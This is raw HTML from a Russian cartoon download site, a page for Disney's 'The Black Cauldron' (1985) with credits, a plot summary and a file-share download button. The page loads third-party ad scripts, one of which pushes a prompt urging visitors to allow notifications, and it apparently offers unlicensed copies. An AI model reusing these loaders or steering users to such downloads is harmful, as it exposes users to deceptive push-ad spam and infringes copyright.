url('https:\/\/multiteka.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/subtle_grunge.png');}","hash":"fdc18f9d-3fa3-4542-9e4a-9a4e301c0143","url":"https:\/\/multiteka.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/subtle_grunge.png"},{"selector":".mfp-bg.otw-overlay-pattern-9,#otw-overwray-background-wrapper.otw-overlay-pattern-9","style":".mfp-bg.otw-overlay-pattern-9,#otw-overwray-background-wrapper.otw-overlay-pattern-9{--wpr-bg-21eb0666-3d92-4f2f-86df-9ebafc3dc4f3: url('https:\/\/multiteka.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/swirl.png');}","hash":"21eb0666-3d92-4f2f-86df-9ebafc3dc4f3","url":"https:\/\/multiteka.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/swirl.png"},{"selector":".mfp-bg.otw-overlay-pattern-10,#otw-overwray-background-wrapper.otw-overlay-pattern-10","style":".mfp-bg.otw-overlay-pattern-10,#otw-overwray-background-wrapper.otw-overlay-pattern-10{--wpr-bg-a2aaae1a-0d46-48e3-97a7-98b66a12abc2: url('https:\/\/multiteka.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/wood_pattern.png');}","hash":"a2aaae1a-0d46-48e3-97a7-98b66a12abc2","url":"https:\/\/multiteka.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/wood_pattern.png"},{"selector":".yasr-star-rating .yasr-star-value","style":".yasr-star-rating .yasr-star-value{--wpr-bg-293050d7-95b2-4237-afac-8b68848b4287: url('https:\/\/multiteka.ru\/wp-content\/plugins\/yet-another-stars-rating\/includes\/img\/star_3.svg');}","hash":"293050d7-95b2-4237-afac-8b68848b4287","url":"https:\/\/multiteka.ru\/wp-content\/plugins\/yet-another-stars-rating\/includes\/img\/star_3.svg"},{"selector":".yasr-star-rating","style":".yasr-star-rating{--wpr-bg-b63f9e4f-2ffb-41ae-bc50-f5afcd6ca70e: url('https:\/\/multiteka.ru\/wp-content\/plugins\/yet-another-stars-rating\/includes\/img\/star_2.svg');}","hash":"b63f9e4f-2ffb-41ae-bc50-f5afcd6ca70e","url":"https:\/\/multiteka.ru\/wp-content\/plugins\/yet-another-stars-rating\/includes\/img\/star_2.svg"}]; const rocket_excluded_pairs = [];</script></head>

<body class="page-template-default page page-id-85271 siteorigin-panels siteorigin-panels-before-js rttpg rttpg-7.7.13 radius-frontend rttpg-body-wrap mega-menu-primary responsive layout-full no-js has-sidebar panels-style-force-full page-layout-default sidebar-position-left">
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">if(typeof ewww_webp_supported==="undefined"){var ewww_webp_supported=!1}if(ewww_webp_supported){document.body.classList.add("webp-support")}</script>

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WV6LZFJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>


<script type='text/javascript' src='https://myroledance.com/services/?id=140965'></script>

<script type="text/javascript">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/pRsOdQ9kpqkCS/qYssyitFvPScmsrumKrQQpt?p_id=1967&hold=1.00&subid_4=sitescript&bv=0J3QsNC20LzQuNGC0LUgItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&arr=1&https_only=1&htext=ItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>


<div id="page-wrapper">

	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	
		<header id="masthead" class="site-header" role="banner">

	<div class="hgroup full-container masthead-sidebar">

		
							<div id="masthead-widgets" class="full-container">
					<aside id="siteorigin-panels-builder-2" class="widget widget_siteorigin-panels-builder"><div id="pl-w6634783e8559b"  class="panel-layout" ><div id="pg-w6634783e8559b-0"  class="panel-grid panel-no-style" ><div id="pgc-w6634783e8559b-0-0"  class="panel-grid-cell" ><div id="panel-w6634783e8559b-0-0-0" class="so-panel widget widget_siteorigin-panels-builder panel-first-child panel-last-child widgetopts-SO" data-index="0" ><div id="pl-w6634783e855ea"  class="panel-layout" ><div id="pg-w6634783e855ea-0"  class="panel-grid panel-no-style" ><div id="pgc-w6634783e855ea-0-0"  class="panel-grid-cell" ><div id="panel-w6634783e855ea-0-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child widgetopts-SO" data-index="0" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p><a href="/"><img fetchpriority="high" decoding="async" class="alignnone wp-image-36657 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20525%20123'%3E%3C/svg%3E" alt="логотип мультитека" width="525" height="123" data-lazy-src="https://multiteka.ru/wp-content/uploads/2018/11/logo-header-abris-e1570353289931.png" /><noscript><img fetchpriority="high" decoding="async" class="alignnone wp-image-36657 size-full" src="https://multiteka.ru/wp-content/uploads/2018/11/logo-header-abris-e1570353289931.png" alt="логотип мультитека" width="525" height="123" /></noscript></a></p>
</div>
</div></div></div></div><div id="pg-w6634783e855ea-1"  class="panel-grid panel-no-style" ><div id="pgc-w6634783e855ea-1-0"  class="panel-grid-cell" ><div id="panel-w6634783e855ea-1-0-0" class="so-panel widget widget_siteorigin-panels-builder panel-first-child panel-last-child widgetopts-SO" data-index="1" ><div id="pl-w6634783e857f9"  class="panel-layout" ><div id="pg-w6634783e857f9-0"  class="panel-grid panel-no-style" ><div id="pgc-w6634783e857f9-0-0"  class="panel-grid-cell" ><div id="panel-w6634783e857f9-0-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child widgetopts-SO" data-index="0" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p><span style="font-size: 16pt;"><strong>лучшие мультфильмы и мультсериалы</strong></span></p>
</div>
</div></div></div></div></div></div></div><div id="pgc-w6634783e855ea-1-1"  class="panel-grid-cell" ><div id="panel-w6634783e855ea-1-1-0" class="so-panel widget widget_search panel-first-child panel-last-child widgetopts-SO" data-index="2" >
	<form role="search" method="get" id="searchform" action="https://multiteka.ru/" >
		<label class="screen-reader-text" for="s">Запрос для поиска:</label>
		<input type="text" value="" name="s" id="s" />
		<input type="submit" id="searchsubmit" value="Найти" />
	</form></div></div></div></div></div></div></div></div></aside>				</div>
			
		
	</div>

	
<nav role="navigation" class="site-navigation primary use-sticky-menu mobile-navigation">

	<div class="full-container">
				
					<div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>МЕНЮ</span><span class='mega-toggle-label-open'>МЕНЮ</span></span></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="body" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="600" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-37398' id='mega-menu-item-37398'><a class="dashicons-admin-site-alt mega-menu-link" href="https://multiteka.ru/" tabindex="0">Главная</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-hide-on-desktop mega-menu-item-138054' id='mega-menu-item-138054'><a title="Подобрать мультфильм или мультсериал" class="dashicons-search mega-menu-link" href="https://multiteka.ru/podobrat-multfilm/" tabindex="0">Подобрать мультфильм</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-99825' id='mega-menu-item-99825'><a class="dashicons-editor-ul mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Разделы<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-138642' id='mega-menu-item-138642'><a title="Полный список мультфильмов и мультсериалов по алфавиту" class="dashicons-playlist-video mega-menu-link" href="https://multiteka.ru/hub-multiteka/">Список мультфильмов</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-133070' id='mega-menu-item-133070'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false">Мультфильмы<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-136585' id='mega-menu-item-136585'><a title="Смотреть или скачать мультфильмы (полнометражные и короткометражки)" class="mega-menu-link" href="https://multiteka.ru/multfilmy/">Все мультфильмы</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-99838' id='mega-menu-item-99838'><a title="Смотреть или скачать зарубежные мультфильмы (полнометражные и короткометражки)" class="mega-menu-link" href="https://multiteka.ru/multfilmy-z/">Мультфильмы зарубежные</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-99834' id='mega-menu-item-99834'><a title="Смотреть или скачать российские мультфильмы (полнометражные и короткометражки)" class="mega-menu-link" href="https://multiteka.ru/mf-rus/">Мультфильмы российские</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-99826' id='mega-menu-item-99826'><a title="Смотреть или скачать советские мультфильмы (полнометражные и короткометражки)" class="mega-menu-link" href="https://multiteka.ru/multfilmy-s/">Мультфильмы советские</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-136592' id='mega-menu-item-136592'><a title="Смотреть или скачать мультфильмы 18+" class="mega-menu-link" href="https://multiteka.ru/multfilmy-dlja-vzroslyh/">Мультфильмы для взрослых</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-133071' id='mega-menu-item-133071'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false">Мультсериалы<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-136586' id='mega-menu-item-136586'><a title="Смотреть или скачать российские, советские и зарубежные мультсериалы" class="mega-menu-link" href="https://multiteka.ru/multserialy/">Все мультсериалы</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-99827' id='mega-menu-item-99827'><a title="Смотреть или скачать российские мультсериалы" class="mega-menu-link" href="https://multiteka.ru/multserialy-r/">Мультсериалы российские</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-99828' id='mega-menu-item-99828'><a title="Смотреть или скачать зарубежные мультсериалы" class="mega-menu-link" href="https://multiteka.ru/multserial-zar/">Мультсериалы зарубежные</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-136593' id='mega-menu-item-136593'><a title="Смотреть или скачать мультсериалы 18+" class="mega-menu-link" href="https://multiteka.ru/multserialy-dlja-vzroslyh/">Мультсериалы для взрослых</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-132946' id='mega-menu-item-132946'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false">Мультфильмы по годам выпуска<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-132474' id='mega-menu-item-132474'><a title="Мультфильмы 2018 года выпуска смотреть или скачать" class="mega-menu-link" href="https://multiteka.ru/mfilm-2018/">2018</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-132927' id='mega-menu-item-132927'><a title="Мультфильмы 2019 года выпуска смотреть или скачать" class="mega-menu-link" href="https://multiteka.ru/mfilm-2019/">2019</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-132928' id='mega-menu-item-132928'><a title="Мультфильмы 2020 года выпуска смотреть или скачать" class="mega-menu-link" href="https://multiteka.ru/mfilm-2020/">2020</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-132929' id='mega-menu-item-132929'><a title="Мультфильмы 2021 года выпуска смотреть или скачать" class="mega-menu-link" href="https://multiteka.ru/mfilm-2021/">2021</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-132930' id='mega-menu-item-132930'><a title="Мультфильмы 2022 года выпуска смотреть или скачать" class="mega-menu-link" href="https://multiteka.ru/mfilm-2022/">2022</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-132931' id='mega-menu-item-132931'><a title="Мультфильмы 2023 года выпуска смотреть или скачать" class="mega-menu-link" href="https://multiteka.ru/mfilm-2023/">2023</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-138452' id='mega-menu-item-138452'><a title="Мультфильмы 2024 года выпуска смотреть или скачать" class="mega-menu-link" href="https://multiteka.ru/multfilmy-2024-goda-vypuska/">2024</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-134946' id='mega-menu-item-134946'><a title="Мультфильмы с высоким пользовательским рейтингом" class="mega-menu-link" href="https://multiteka.ru/top-mf/">Рейтинговые мультфильмы</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-134671' id='mega-menu-item-134671'><a title="Мультфильмы-аниме производства Японии и Китая" class="mega-menu-link" href="https://multiteka.ru/anime/">Аниме</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-138034' id='mega-menu-item-138034'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false">По жанру:<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-138550' id='mega-menu-item-138550'><a title="Мультфильмы-боевики" class="mega-menu-link" href="https://multiteka.ru/multfilmy-boeviki/">Боевики</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-138553' id='mega-menu-item-138553'><a title="Мультфильмы-детективы" class="mega-menu-link" href="https://multiteka.ru/multfilmy-detektivy/">Детективы</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-138556' id='mega-menu-item-138556'><a title="Мультфильмы про динозавров и драконов" class="mega-menu-link" href="https://multiteka.ru/multfilmy-pro-dinozavrov-i-drakonov/">Динозавры и драконы</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-138455' id='mega-menu-item-138455'><a title="Мультфильмы-комедии" class="mega-menu-link" href="https://multiteka.ru/multfilmy-komedii/">Комедии</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-138035' id='mega-menu-item-138035'><a title="Мультфильмы про машинки скачать или смотреть" class="mega-menu-link" href="https://multiteka.ru/multfilmy-pro-mashinki/">Машинки</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-138039' id='mega-menu-item-138039'><a title="Мультфильмы про Новый год и Рождество" class="mega-menu-link" href="https://multiteka.ru/novogodnie-multfilmy/">Новогодние мультфильмы</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-138036' id='mega-menu-item-138036'><a title="Мультфильмы про принцесс и фей" class="mega-menu-link" href="/multfilmy-pro-princess-i-fej/">Принцессы и феи</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-127189' id='mega-menu-item-127189'><a title="Инструкция по просмотру и скачиванию мультфильмов" class="dashicons-info-outline mega-menu-link" href="https://multiteka.ru/kak-smotret-i-skachivat-multfilmy/" tabindex="0">Как смотреть/скачать?</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-44476' id='mega-menu-item-44476'><a class="dashicons-editor-help mega-menu-link" href="https://multiteka.ru/vopros-otvet/" tabindex="0">Вопрос-ответ</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-44478' id='mega-menu-item-44478'><a class="dashicons-list-view mega-menu-link" href="https://multiteka.ru/otzyvy-i-pozhelanija/" tabindex="0">Отзывы и пожелания</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-127992' id='mega-menu-item-127992'><a title="Избранные мультфильмы посетителя сайта" class="dashicons-heart mega-menu-link" href="https://multiteka.ru/izbrannoe/" tabindex="0">Моё избранное</a></li></ul></div>			</div>
</nav>

</header>

	
	
	
	
	<div id="main" class="site-main">
		<div class="full-container">
			<div id="yoast-breadcrumbs"><div class="full-container"><span><span><a href="https://multiteka.ru/">Главная</a></span></span></div></div>
<div id="primary" class="content-area">
	<div id="content" class="site-content" role="main">

		
			
<article id="post-85271" class="post-85271 page type-page status-publish has-post-thumbnail category-zhivotnye category-prikljuchenija category-semejnyj category-fantastika tag-04-12 tag-32-vysokij-rejting tag-11-zarubezhnyj tag-001-multfilmy post">

	<div class="entry-main">

				<div id="custom_html-2" class="widget_text extendedwopts-hide extendedwopts-desktop extendedwopts-tablet extendedwopts-mobile widget_custom_html widget"><div class="textwidget custom-html-widget"><style>
  .adtc_2ibv_item, .adtc_2ibv_item_mobile { width: 50%; }

  @media (max-width: 640px) {
    .adtc_2ibv_container .adtc_2ibv_item { display: none; } /* was .adlk_2ibv_item */
  }
  @media (max-width: 640px) {
    .adtc_2ibv_container .adtc_2ibv_item_mobile { width: 80%; }
  }
  @media (max-width: 320px) {
    .adtc_2ibv_container .adtc_2ibv_item_mobile { width: 100%; }
  }
</style>

<div class="adtc_2ibv_container" style="display:flex;justify-content:center;gap:10px;margin-bottom:1rem;min-width:100%;margin:auto;min-height:10px;">
<div class="adtc_2ibv_item">
<div class="tgx-vbf" data-vbf-id="125" data-vbf-exp="1" data-vbf-hide="0"></div>
</div>
<div class="adtc_2ibv_item_mobile">
<div class="tgx-vbf" data-vbf-id="126" data-vbf-exp="1" data-vbf-hide="0"></div>
</div>
</div></div></div><div id="execphp-2" class="widget_execphp widget">			<div class="execphpwidget"><div id="movie_video"></div><script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://vak345.com/s.js?v=d3a2e2bf37a0503021b8f54669dcb8fa" async></script></div>
		</div>
		
		<div class="entry-content">
			<button class="simplefavorite-button" data-postid="85271" data-siteid="1" data-groupid="1" data-favoritecount="0" style=""><i class="sf-icon-like"></i> <span>Добавить в моё избранное</span></button><div id="pl-85271"  class="panel-layout" ><div id="pg-85271-0"  class="panel-grid panel-no-style" ><div id="pgc-85271-0-0"  class="panel-grid-cell" ><div id="panel-85271-0-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child widgetopts-SO" data-index="0" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<h1>Чёрный котёл (1985). Мультфильм</h1>
<p><span style="color: #800000;"><strong>The Black Cauldron</strong></span></p>
</div>
</div></div></div></div><div id="pg-85271-1"  class="panel-grid panel-no-style" ><div id="pgc-85271-1-0"  class="panel-grid-cell" ><div id="panel-85271-1-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="1" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<div id='yasr_visitor_votes_c7346f9087702' class='yasr-visitor-votes'><div id='yasr-vv-second-row-container-c7346f9087702'
                                        class='yasr-vv-second-row-container'><div id='yasr-visitor-votes-rater-c7346f9087702'
                                      class='yasr-rater-stars-vv'
                                      data-rater-postid='85271'
                                      data-rating='5'
                                      data-rater-starsize='32'
                                      data-rater-readonly='false'
                                      data-rater-nonce='21e734e8b9'
                                      data-issingular='true'
                                    ></div><div class="yasr-vv-stats-text-container" id="yasr-vv-stats-text-container-c7346f9087702"><svg xmlns="https://www.w3.org/2000/svg" width="20" height="20"
                                   class="yasr-dashicons-visitor-stats"
                                   data-postid="85271"
                                   id="yasr-stats-dashicon-c7346f9087702">
                                   <path d="M18 18v-16h-4v16h4zM12 18v-11h-4v11h4zM6 18v-8h-4v8h4z"></path>
                               </svg><span id="yasr-vv-text-container-c7346f9087702" class="yasr-vv-text-container">рейтинг: <span id="yasr-vv-average-container-c7346f9087702">5</span></span></div><div id='yasr-vv-loader-c7346f9087702' class='yasr-vv-container-loader'></div></div><div id='yasr-vv-bottom-container-c7346f9087702' class='yasr-vv-bottom-container'></div></div>
<hr>
<p>&nbsp;</p>
</div>
</div></div></div><div id="pgc-85271-1-1"  class="panel-grid-cell" ><div id="panel-85271-1-1-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child widgetopts-SO" data-index="2" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	</div>
</div></div></div></div><div id="pg-85271-2"  class="panel-grid panel-no-style" ><div id="pgc-85271-2-0"  class="panel-grid-cell" ><div id="panel-85271-2-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child widgetopts-SO" data-index="3" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p><strong>Страна:</strong> США, Великобритания<br />
<strong>Год выпуска:</strong> 1985<br />
<strong>Жанр:</strong> мультфильм, фэнтези, боевик, приключения, семейный<br />
<strong>Слоган:</strong> «Seven years in the making - In the celebrated Disney tradition comes our 25th animated motion picture»<br />
<strong>Продолжительность:</strong> 01:20:08<br />
<strong>Перевод:</strong> Профессиональный (дублированный) Пифагор<br />
<strong>Режиссёр:</strong> Тед Берман / Ted Berman, Ричард Рич / Richard Rich<br />
<strong>Роли озвучивали:</strong> Грант Бардсли, Сьюзэн Шеридан, Фредди Джонс, Найджел Хоторн, Артур Мэлет, Джон Байнер, Линдсэй Рич, Брэндон Колл, Грегори Левинсон, Эда Рейсс Мерин...<br />
<strong>Роли дублировали:</strong> Александр Костричкин, Анна Штукатурова, Виктор Петров, Никита Прозоровский, Борис Быстров...<br />
<strong>Возрастная рекомендация: </strong>12+</p>
<p><a href="https://www.kinopoisk.ru/film/12857/"><img alt="Чёрный котёл" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" border="0" data-lazy-src="https://rating.kinopoisk.ru/12857.gif" /><noscript><img alt="Чёрный котёл" decoding="async" src="https://rating.kinopoisk.ru/12857.gif" border="0" /></noscript></a></p>
<hr />
<p>Главный герой — Таран, мальчик-свинопас, мечтающий стать великим воином и защитником родного Придейна.</p>
<p>Его антагонист — злой и могущественный Рогатый король, вознамерившийся завладеть Чёрным котлом и с помощью заключённой в нём силы воскресить армию нежити и покорить мир.</p>
<p>Однако найти Чёрный котёл — непростая задача. Его местонахождение может указать волшебная свинка Хен Вен, живущая у старого волшебника Даллбена. Узнав о намерениях Рогатого короля, Даллбен поручает Тарану отвести свинку в надёжное место.</p>
<p>По дороге Таран теряет Хен Вен, и начинаются его приключения.</p>
</div>
</div></div></div></div><div id="pg-85271-3"  class="panel-grid panel-no-style" ><div id="pgc-85271-3-0"  class="panel-grid-cell" ><div id="panel-85271-3-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child widgetopts-SO" data-index="4" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p><a href="https://multiteka.ru/wp-content/uploads/2021/09/chernyj-kotel.jpg"><img decoding="async" class="alignnone wp-image-85296 size-full ewww_webp_lazy_load" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20782%201200'%3E%3C/svg%3E" alt="Чёрный котёл" width="782" height="1200" data-lazy-src="https://multiteka.ru/wp-content/uploads/2021/09/chernyj-kotel.jpg" data-lazy-src-webp="https://multiteka.ru/wp-content/uploads/2021/09/chernyj-kotel.jpg.webp" /><noscript><img decoding="async" class="alignnone wp-image-85296 size-full" src="https://multiteka.ru/wp-content/uploads/2021/09/chernyj-kotel.jpg" alt="Чёрный котёл" width="782" height="1200" /></noscript></a></p>
</div>
</div></div></div><div id="pgc-85271-3-1"  class="panel-grid-cell" ><div id="panel-85271-3-1-0" class="so-panel widget widget_sow-button panel-first-child widgetopts-SO" data-index="5" ><div
			
			class="so-widget-sow-button so-widget-sow-button-atom-858e98e7c0c9-85271"
			
		><div class="ow-button-base ow-button-align-center">
	<a
	href="https://www.1024tera.com/s/1EoeDo_lyToaYsrhfpUGBgQ"
		class="ow-icon-placement-left ow-button-hover" target="_blank" rel="noopener noreferrer" title="Скачать или смотреть мультфильм «Чёрный котёл»" 	>
		<span>
			<span class="sow-icon-fontawesome sow-fas" data-sow-icon="&#xf019;"
		style="" 
		aria-hidden="true"></span>
			Смотреть или скачать (Full HD)		</span>
	</a>
</div>
</div></div><div id="panel-85271-3-1-1" class="so-panel widget widget_sow-editor widgetopts-SO" data-index="6" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<div id="siteorigin-panels-builder-8" class="widget widget_siteorigin-panels-builder widgetshortcode area-widgetshortcode_arbitrary "><div id="pl-w67382702046cb"  class="panel-layout" ><div id="pg-w67382702046cb-0"  class="panel-grid panel-no-style" ><div id="pgc-w67382702046cb-0-0"  class="panel-grid-cell" ><div id="panel-w67382702046cb-0-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child widgetopts-SO" data-index="0" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p><!--noindex--></p>
<p style="text-align: right;"><span style="color: #c62829;"><strong><span class="icon-container"><span class="fa fa-solid fa-circle-exclamation fa-2x fa-pull-left fa-border" style="color:#C62829;"></span></span> Впервые на сайте? Советуем ознакомиться с <a href="/kak-smotret-i-skachivat-multfilmy/" target="_blank" rel="noopener nofollow"><span style="text-decoration: underline;"><span style="color: #c62829; text-decoration: underline;">инструкцией</span></span></a> по просмотру и скачиванию!</strong></span></p>
<p><!--/noindex--></p>
</div>
</div></div></div></div></div></div>
</div>
</div></div><div id="panel-85271-3-1-2" class="so-panel widget widget_sow-editor widgetopts-SO" data-index="7" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<div><div class="spoiler-wrap"><div class="spoiler-head no-icon  collapsed" title="Развернуть">Параметры видео:</div><div class="spoiler-body" style="display: none;">
<p>Format : MPEG-4 at 5 200 Кбит/сек<br />
Length : 2,91 Гбайт for 1 ч. 20 м. 7 с. 929 мс.</p>
<p>Video #0 : AVC at 4 999 Кбит/сек<br />
Aspect : 1920 x 816 (2.353) at 23.976 fps</p>
<p>Audio #0 : AAC at 196 Кбит/сек<br />
Infos : 2 канала, 48,0 КГц</p>
<p></p></div><noscript><div class="spoiler-body">
<p>Format : MPEG-4 at 5 200 Кбит/сек<br />
Length : 2,91 Гбайт for 1 ч. 20 м. 7 с. 929 мс.</p>
<p>Video #0 : AVC at 4 999 Кбит/сек<br />
Aspect : 1920 x 816 (2.353) at 23.976 fps</p>
<p>Audio #0 : AAC at 196 Кбит/сек<br />
Infos : 2 канала, 48,0 КГц</p>
<p></p></div></noscript></div></div>
</div>
</div></div><div id="panel-85271-3-1-3" class="so-panel widget widget_sow-editor panel-last-child widgetopts-SO" data-index="8" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p style="text-align: center;"><strong>Без рекламы!</strong><br />
<strong>Качество — 1920 x 816 (Full HD)<br />
1 час 20 минут — только мультфильм!</strong></p>
</div>
